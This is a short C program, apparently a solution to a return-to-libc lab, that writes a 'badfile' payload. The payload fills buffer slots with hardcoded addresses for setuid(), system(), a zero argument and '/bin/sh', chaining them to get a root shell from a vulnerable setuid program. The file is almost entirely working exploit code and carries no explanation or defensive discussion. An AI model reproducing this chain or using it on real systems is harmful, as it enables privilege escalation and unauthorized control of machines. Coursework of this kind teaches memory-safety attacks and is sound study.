 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
        char buf[40];
        FILE *badfile;
        badfile = fopen("./badfile", "w");
        /* You need to decide the addresses and
        the values for X, Y, Z. The order of the following
        three statements does not imply the order of X, Y, Z.
        Actually, we intentionally scrambled the order. */
        *(long *) &buf[36] = 0xbffffdae ; // "/bin/sh"
        *(long *) &buf[28] = 0xb7e42da0 ; // system()
        *(long *) &buf[24] = 0xb7eb9170 ; // setuid()
        *(long *) &buf[32] = 0 ; // setuid parameter 0
        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}